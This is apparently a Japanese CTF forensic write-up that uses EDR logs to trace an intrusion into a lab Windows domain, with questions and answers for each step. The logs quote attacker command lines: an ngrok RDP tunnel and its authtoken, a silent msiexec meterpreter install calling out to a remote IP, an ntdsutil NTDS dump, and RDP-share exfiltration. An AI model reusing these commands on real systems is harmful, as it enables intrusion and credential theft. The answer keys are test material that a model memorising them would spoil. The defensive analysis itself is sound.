## 6.1. 6.2. Lateral Movement

#### nn.exeの起動を追う

#### cat WEB01.log | grep nn.exe | grep "subEvt=start"

10/01/2024 17:19:31.747 +0900 loc=ja-JP type=ITM2 sn=24393 lv=5 rf=C17 evt=ps subEvt=start os=Win com="Web01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=108dc826-9087-4520-be64-3992cc4f80a5 csid=S-1-5-21-265103748-3596779852-4006323636 ip=172.16.4.101,fe80::9556:4ca:371b:5ed3 mac=06:bf:16:7c:d3:c7 usr="green" usrDomain="EDEN-COLLEGE" sessionID=2 psGUID= {CA55C684-2E81-4416-BD86-1C336189C814} psPath="C:\Windows\System32\nn.exe" cmd="tcp 172.16.2.101:3389" psID=5876 parentGUID={A2A87EF5-A556-4836-B507-20F3ED54AA08} parentPath="C:\Windows\SYSTEM32\cmd.exe" psUser="Green" psDomain="EDEN-COLLEGE" arc=x64 sha256=9b18df84a96f68f8726d26bc661a86a984d8fda4e5e8c2641ad91d103d028b05 sha1=a2d7898d488b08294d659c88ed439bc5c8352d65 md5=4135fe39c7a56d4d4e6a3a86d7ee3f77 fileDesc="The ngrok agent gets you online in one line." product="ngrok agent" productVer="3.16.0" crTime="10/01/2024 17:18:59.418" acTime="10/01/2024 17:18:59.902" moTime="10/01/2024 17:18:59.902" size=27545832 sig=Invalid signer="Ngrok, Inc." issuer="DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1" cerSN="08 3a 42 d3 31 c1 5f d9 8d 28 31 5d 15 d9 e3 f7" validFrom="05/30/2024 09:00:00.000" validTo="08/ 28/2027 08:59:59.000"

## 6.1. 6.2. Lateral Movement

ngrokが使われていることが分かり、引数からDC01のRDP用ポート (3389) へのトンネルが張られていることも分かる。

参考:<u>https://ngrok.com/docs/tcp/</u>

### 答え

6.1. nn.exe\_tcp 172.16.2.101:3389 6.2. ngrok (ngrok agentも可)

### 6.3. Lateral Movement

問題6.1が通信したインターネット上のIPアドレスをすべて答えよ (172.16.0.0/20のプライベートIPは記述不要)

- フォーマット(記述形式): IPアドレスをカンマ区切りで列挙

- 回答例(記述形式): 203.0.113.0,203.0.113.2

### 6.3. Lateral Movement

nn.exeの通信先をawkで抽出する

cat WEB01.log | grep 'psPath=¥"C¥:¥¥Windows¥¥System32¥¥nn.exe¥"'
| grep "evt=net subEvt=con" | awk -F 'dstIP=' '{print \$2}' | awk
-F ' ' '{print \$1}' | sort | uniq

172.16.2.101 3.164.110.126 52.196.202.158 52.202.168.65

#### A. 3.164.110.126, 52.196.202.158, 52.202.168.65



### NATやFirewall配下のサービスに外部(インターネット)からアク セスできるようにトンネリングするサービス それ自体は正規のサービス・ツールだが、攻撃者にも悪用される 同様のサービスにCloudflare Tunnel

#### Endpoints

An Endpoint is the access point for anything you use with ngrok. Endpoints include TCP addresses or domains for apps you put online, or devices you connect to with ngrok. Development and free plans come with an allocated amount of endpoints. For pay-as-you go endpoint usage, upgrade to a Pay-as-you-go plan.

| Q Filter endp | oints     |                               |                 | API Docs  |
|---------------|-----------|-------------------------------|-----------------|-----------|
| ID \$         | Region \$ | URL ≑                         | Edge ≑          | Created 🜲 |
| ep…FOT5Gi 🗍   | GLOBAL    | tcp://0.tcp.jp.ngrok.io:13974 | Agent Initiated | <1m ago   |

## 攻撃者が使うtoken

10/01/2024 17:19:14.574 +0900 loc=ja-JP type=ITM2 sn=24376 lv=5 rf=C17 evt=ps subEvt=start os=Win com="Web01" domain="EDEN-COLLEGE" profile="MWSCup server" tmid=108dc826-9087-4520-be64-3992cc4f80a5 csid=S-1-5-21-265103748-3596779852-4006323636 ip=172.16.4.101, fe80::9556:4ca:371b:5ed3 mac=06:bf:16:7c:d3:c7 usr="green" usrDomain="EDEN-COLLEGE" sessionID=2 psGUID= {5E97A1AE-9A25-4459-8496-D9D8898EBF75} psPath="C:\Windows\System32\nn.exe" cmd="config add-authtoken" 2mDw3ZOGzmZ4jeZxoL46reeeRTF\_32j6SYCy1nqqwYMRKatJy" psID=6128 parentGUID= {A2A87EF5-A556-4836-B507-20F3ED54AA08} parentPath="C:\Windows\SYSTEM32\cmd.exe" psUser="Green" psDomain="EDEN-COLLEGE" arc=x64 sha256=9b18df84a96f68f8726d26bc661a86a984d8fda4e5e8c2641ad91d103d028b05 sha1=a2d7898d488b08294d659c88ed439bc5c8352d65 md5=4135fe39c7a56d4d4e6a3a86d7ee3f77 fileDesc="The ngrok agent gets you online in one line." product="ngrok agent" productVer="3.16.0" crTime="10/01/2024 17:18:59.418" acTime="10/01/2024 17:18:59.902" moTime="10/01/2024 17:18:59.902" size=27545832 sig=Invalid signer="Ngrok, Inc." issuer="DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1" cerSN="08 3a 42 d3 31 c1 5f d9 8d 28 31 5d 15 d9 e3 f7" validFrom="05/30/2024 09:00:00.000" validTo="08/ 28/2027 08:59:59.000"

実体としては、meterpreterというC2ビーコンを起動するためのフ ァイル ダウンロード後に msiexec で起動している

10/01/2024 17:10:37.785 +0900 loc=ja-JP type=ITM2 sn=24295 lv=5 rs=4 trs=611 evt=ps subEvt=start os=Win
com="Web01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=108dc826-9087-4520-be64-3992cc4f80a5
csid=S-1-5-21-265103748-3596779852-4006323636 ip=172.16.4.101,fe80::9556:4ca:371b:5ed3
mac=06:bf:16:7c:d3:c7 usr="green" usrDomain="EDEN-COLLEGE" sessionID=2 psGUID=
{E250B7FE-1432-40DA-9BD9-A9D8A78BFD4F} psPath="C:\Windows\SYSTEM32\cmd.exe" cmd="/s /c ""msiexec /quiet
qn /i m.msi""" psID=5920 parentGUID={B191FDB0-90DA-49CD-9E65-EA55C97D64A1}
parentPath="C:\xampp\php\php-cgi.exe" psUser="Green" psDomain="EDEN-COLLEGE" arc=x64
sha256=54724f38ff2f85c3ff91de434895668b6f39008fc205a668ab6aafad6fb4d93d
sha1=3fbd42e2460c2eeb2dfe115a4468a2b954d24958 md5=503ee109ce5cac4bd61084cb28fbd200 company="Microsoft
Corporation" copyright="@ Microsoft Corporation. All rights reserved." fileDesc="Windows Command
Processor" fileVer="10.0.20348.2520" (WinBuild.160101.0800)" product="Microsoft@ Windows@ Operating
System" productVer="10.0.20348.2520" crTime="06/14/2024 03:56:17.590" acTime="06/14/2024 03:56:17.746"
moTime="06/14/2024 03:56:17.746" size=331776 sig=Valid signer="Microsoft Windows" issuer="Microsoft"

conhost.exeが起動する

10/01/2024 17:10:37.800 +0900 loc=ja-JP type=ITM2 sn=24296 lv=5 rs=4 trs=615 evt=ps subEvt=start os=Win com="Web01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=108dc826-9087-4520-be64-3992cc4f80a5 csid=S-1-5-21-265103748-3596779852-4006323636 ip=172.16.4.101,fe80::9556:4ca:371b:5ed3 mac=06:bf:16:7c:d3:c7 usr="green" usrDomain="EDEN-COLLEGE" sessionID=2 psGUID= {885FCBB8-A158-451D-8081-0EBF1BF6E851} psPath="C:\Windows\System32\conhost.exe" cmd="0xfffffff -ForceV1" psID=4920 parentGUID={E25087FE-1432-40DA-9BD9-A9D8A78BFD4F} parentPath="C:\Windows\SYSTEM32\cmd.exe" psUser="Green" psDomain="EDEN-COLLEGE" arc=x64 sha256=b30426f225c10993891e33fb189714e1b9dfc1f45919a05a1e0a9db4313497e4 sha1=16e64043c60112957a1f8c9ffb3eb463a60058a0 md5=a0d79d2144d0fce3671b4aca5f1cf395 company="Microsoft Corporation" copyright="@ Microsoft Corporation. All rights reserved." fileDesc="Console Window Host"

#### MSIFAFC.tmp が起動する

10/01/2024 17:10:38.722 +0900 loc=ja-JP type=ITM2 sn=24297 lv=5 rf=C16 evt=ps subEvt=start os=Win
com="Web01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=108dc826-9087-4520-be64-3992cc4f80a5
csid=S-1-5-21-265103748-3596779852-4006323636 ip=172.16.4.101,fe80::9556:4ca:371b:5ed3
mac=06:bf:16:7c:d3:c7 usr="green" usrDomain="EDEN-COLLEGE" sessionID=2 psGUID=
{4B851CD0-D931-4DE3-9BDD-D8581D2B790D} psPath="C:\Windows\Installer\MSIFAFC.tmp" psID=5908
psUser="Green" psDomain="EDEN-COLLEGE" arc=x64 packed=1 impKrnlCnt=2
sha256=8f33fd6853f239268fed46fc223517fa7126a63955e2e7e4ea783bc7c4086870
sha1=8e509c28312c072bda9b1b21a71b63855f3579d8 md5=9ee550ad4935d3bca807cbc73b952b58 crTime="10/01/2024
17:10:38.706" acTime="10/01/2024 17:10:38.706" moTime="10/01/2024 17:10:38.706" size=126976 sig=None

このプロセスが13.112.37.182のポート443と通信をする このIPアドレスはcurlのアクセス先と同じ

10/01/2024 17:10:38.910 +0900 loc=ja-JP type=ITM2 sn=24299 lv=5 rf=C16 evt=net subEvt=con os=Win
com="Web01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=108dc826-9087-4520-be64-3992cc4f80a5
csid=S-1-5-21-265103748-3596779852-4006323636 ip=172.16.4.101,fe80::9556:4ca:371b:5ed3
mac=06:bf:16:7c:d3:c7 usr="green" usrDomain="EDEN-COLLEGE" sessionID=2 psGUID=
{4B851CD0-D931-4DE3-9BDD-D8581D2B790D} psPath="C:\Windows\Installer\MSIFAFC.tmp" srcIP=172.16.4.101
srcPort=53570 dstIP=13.112.37.182 dstPort=443
# 7. Exfiltration

### 問題6.1で確立されたトンネルを利用したセッションを利用して、 FILE02からあるファイルが持ち出されている。

### 持ち出されたファイルのファイル名を答えよ。

- 回答例: filename.txt (case sensitive)

# 7. Exfiltration

### DC01がfile02に対して行ったファイルイベントを調べる

#### cat DC01.log | grep "evt=file" | grep -i file02

10/01/2024 17:24:10.477 +0900 loc=en-US type=ITM2 sn=73219 lv=5 evt=file subEvt=copy os=Win com="DC01"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f02cca14-4aae-402b-a8d9-2a2873957095
csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172.16.2.101,fe80::74c9:7795:eb11:ce0
mac=06:00:f2:4b:34:cd rcCom="kali" rcIP=192.168.0.24 usr="Viehmann" usrDomain="EDEN-COLLEGE" sessionID=4
psGUID={86FA2F0A-6A1D-4BE0-854B-35B0C8F042D8} psPath="C:\Windows\Explorer.EXE" path="\\FILE02.
eden-college.local\Publicfolder\Teacher.zip" mntFld="\\FILE02.eden-college.local\Publicfolder"
drvType=Net dstPath="\\tsclient\\_home\_user\_share\Teacher.zip" dstMntFld="\\tsclient\\_home\_user\_share"
dstDrv=Net sha256=f293fbc1a54b536badb57da0114d58b7c18c4bbd39aac52fa7841e968f028e3e crTime="10/01/2024
17:24:10.000" acTime="10/01/2024 17:24:10.000" moTime="10/01/2024 17:24:00.000" size=51100

# 7. Exfiltration

### tsclientのshareはRDPの接続元のフォルダーを示す。

ここにファイルをコピーすることで、ファイルを持ち出すことができる。

### A. Teacher.zip

|                       | Remote Connection Profile          | • 8  |
|-----------------------|------------------------------------|------|
| Name dc0              | 1                                  |      |
| Group                 |                                    | •    |
| Labels                |                                    |      |
| Protocol 🛛 🛇 R        | DP - Remote Desktop Protocol       | •    |
| Basic Advanced Behav  | or SSH Tunnel Notes                |      |
| Server                | 0.tcp.jp.ngrok.io:13974            | -    |
| Username              | Viehmann                           |      |
| Password              |                                    | ଭ    |
| Domain                | eden-college                       |      |
| Share folder          | /home/user/share                   |      |
| Restricted admin mode |                                    |      |
| Password hash         |                                    |      |
| Cancel Save as [      | Default Save Connect Save and Conr | nect |

Proxy.logから、攻撃者によって行われた通信で確認できるUser-Agentをすべて答えよ。

- フォーマット(記述式): 各User-Agentを1行ごとに記述

Proxy.log に残っている攻撃者の通信はWS01から発生した次の2つ

- curlでhs.msiを取得した時の通信
  - WS01.logのsn=19125
- hs.msiから起動したmeterpreterの通信
  - WS01.logのsn=19134

### どちらも通信先は 13.112.37.182

### 13.112.37.18との通信で発生したUser-Agentを抽出する

cat Proxy01.log | grep 13.112.37.182 | awk -F'"' '{print \$6}' |
sort | uniq

Α,

### curl/7.83.1

Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36

#### Proxyログには残っていないcurlコマンドを利用してダウンロードした ファイルのファイル名を答えよ。オプションでファイル名を変えてい た場合は、元のファイル名を答えること。

### フォーマット(記述式):1行ごとにファイル名を記載

回答例:

file1.txt file2.txt

### Proxyログに残らないWEB01からのcurlについて抽出する

cat WEB01.log | grep curl.exe | grep "subEvt=start"

Α,

s.exe

hs.msi

n.exe

#### 攻撃者が侵害に利用したアカウント名をすべて答えよ。 選択肢

- 1. Henderson
- 2. Swan
- 3. Evans
- 4. Donna
- 5. Green
- 6. Viehmann

#### - フォーマット: 当てはまる選択肢を数字が小さい順にカンマ (,) 区切りで並べる。 (スペースは含まない)

- 回答例: 1,3,5

### 攻撃者が利用したアカウントは次の2つ

- Green
  - WEB01への侵入からWS01への横展開
- Viehmann
  - DC01への横展開からFILE02の暗号化

### A. 5,6

次の選択肢から、攻撃者による行動で確認されたものをすべて答えよ。

- 1. バックドアの設置
- 2. ログの削除
- 3. 機密情報の持ち出し
- 4. 全端末への悪性タスク配布
- 5. キーロガーの設置
- 6. ランサムウェアによる端末の暗号化

7. クレデンシャルダンプ

- フォーマット: 当てはまる選択肢を数字が小さい順にカンマ (,) 区切りで並べる。 (スペースは含まない)

- 回答例: `1,3,5`

### これまでの分析で分かっているもの

- バックドアの設置
  - meterpreter
- 機密ファイルの持ち出し
  - Teacher.zipの持ち出し

#### NT Directory Servicesのファイル持ち出し

10/01/2024 17:21:36.837 +0900 loc=en-US type=ITM2 sn=73056 lv=5 evt=ps subEvt=start os=Win com="DC01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f02cca14-4aae-402b-a8d9-2a2873957095 csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172. 16.2.101,fe80::74c9:7795:eb11:ce0 mac=06:00:f2:4b:34:cd rcCom="kali" rcIP=192.168.0.24 usr="Viehmann" usrDomain="EDEN-COLLEGE" sessionID=4 psGUID= {FE10287A-44C0-4BB7-BA9F-CCF398C1ECA6} psPath="C:\Windows\system32\ntdsutil.exe" cmd="""ac i ntds"" ""ifm"" ""create full c:\copy-ntds"" quit quit" psID=7408 parentGUID= {9BF4A8A6-17D7-45F9-A79A-5300EAE855AB} parentPath="C:\Windows\system32\cmd.exe" psUser="Viehmann" psDomain="EDEN-COLLEGE" arc=x64

### NT Directory Servicesのファイル持ち出し

10/01/2024 17:22:48.185 +0900 loc=en-US type=ITM2 sn=73168 lv=5 evt=file subEvt=copy os=Win com="DC01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f02cca14-4aae-402b-a8d9-2a2873957095 csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172. 16.2.101,fe80::74c9:7795:eb11:ce0 mac=06:00:f2:4b:34:cd rcCom="kali" rcIP=192.168.0.24 usr="Viehmann" usrDomain="EDEN-COLLEGE" sessionID=4 psGUID= {86FA2F0A-6A1D-4BE0-854B-35B0C8F042D8} psPath="C:\Windows\Explorer.EXE" path="C:\copy-ntds\Active Directory\ntds.jfm" drvType=HDD dstPath="\\tsclient\\_home\_user\_share\copy-ntds\Active Directory\ntds.jfm" dstMntFld="\\tsclient\\_home\_user\_share" dstDrv=Net sha256=8a62ab5d4fe46bf72f74735e1d9f633df0c07f2801534fc406e2f7411467fb89 crTime="10/01/2024 17:22:48.000" acTime="10/01/2024 17:22:48.000" moTime="10/01/2024 17:21:48.000" size=16384

- 1. バックドアの設置
- 2. ログの削除
- 3. 機密情報の持ち出し
- 4. 全端末への悪性タスク配布
- 5. キーロガーの設置
- 6. ランサムウェアによる端末の暗号化

7. クレデンシャルダンプ

### A. 1,3,7

次の選択肢から、攻撃者が横展開や持ち出しに利用したツール・サービスをすべて答えよ

| 1. Cobalt Strike         | 6. WMI         |
|--------------------------|----------------|
| 2. RemoteDesktopProtocol | 7. SSH         |
| 3. WinRM                 | 8. SMB         |
| 4. Powershell            | 9. FTP         |
| 5. PsExec                | 10. TeamViewer |

- フォーマット: 当てはまる選択肢を数字が小さい順にカンマ (,) 区切りで並べる。 (スペース は含まない)

- 回答例: `1,3,5`

- 2. RemoteDesktopProtocol
- → DC01への横展開
- 3. WinRM
- → WS01への横展開
- 4. Powershell
- → DC01からFILE02の操作など
- 6. WMI
- → DC01からFILE02のbitlockerの操作など
- 8. SMB
- → DC01からのファイル持ち出しなど A. 2,3,4,6,8

これまでの分析やその他ログの分析から、本環境において攻撃の 封じ込めおよび今後の攻撃を防ぐためにすべきことを箇条書きで 挙げよ。

(自由記述)



- 攻撃者のIPアドレスのブロック
- WebサーバーのPHPをパッチ済みバージョンに更新
- バックドア (meterpreter、ngrokなど)の除去
- ユーザー・システムのパスワードの変更

攻撃シナリオまとめ

| Timestamp | Tactics              | Event                                   | Host  | User  |
|-----------|----------------------|-----------------------------------------|-------|-------|
| 17:04:20  | Initial<br>Access    | web01のXAMPPにExploit                     | Web01 | Green |
| 17:04:40  | Discovery            | 簡単な環境の調査                                |       |       |
| 17:05:32  | Discovery            | BloodHoundを持ち込んで実行                      |       |       |
| 17:08:05  | Discovery            | BloodHoundの結果を持ち出し                      |       |       |
| 17:10:26  | C2                   | meterpreterを持ち込んで実行                     |       |       |
| 17:11:43  | Lateral<br>Movement  | WinRMでWeb01からWS01に横展開                   |       |       |
| 17:12:25  | C2                   | meterpreterを持ち込んで実行                     | WS01  |       |
| 17:13:21  | Discovery            | 簡単な環境の調査                                |       |       |
| 17:15:00  | Credential<br>Access | Royal TSのクレデンシャルファイル(.rtsz)を出力し持ち出<br>す |       |       |

攻撃シナリオまとめ

| Timestamp | Tactics              | Event                                              | Host  | User     |
|-----------|----------------------|----------------------------------------------------|-------|----------|
| 17:19:05  | C2                   | Ngrokを持ち込んでインターネットからWeb01を経由して<br>DC01にRDPできるようにする | Web01 | Green    |
| 17:20:33  | Lateral<br>Movement  | DC01にRDPで接続                                        | DC01  | Viehmann |
| 17:21:37  | Credential<br>Access | ntdsutil.exeを用いたNTDSの取得                            |       |          |
| 17:24:14  | Exfiltration         | FILE02の機密ファイルのRDP経由での持ち出し                          |       |          |
| 17:26:08  | Impact               | FILE02をBitlockerで暗号化                               |       |          |

Thank you!!